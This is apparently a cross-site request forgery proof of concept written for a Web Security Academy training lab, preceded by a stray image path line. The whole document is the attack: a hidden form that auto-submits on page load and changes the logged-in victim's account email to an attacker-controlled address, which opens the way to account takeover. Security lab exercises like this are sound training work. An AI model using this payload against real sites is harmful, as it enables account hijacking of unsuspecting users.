 <html>
<body>
<form method="POST" action="https://0a6200b904dc8e3c81d6840900a10035.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="attacker_quoc@gmail.com"/>
<input type="submit" value="Submit">
</form>
</body>
<script>document.forms[0].submit()</script>
<html>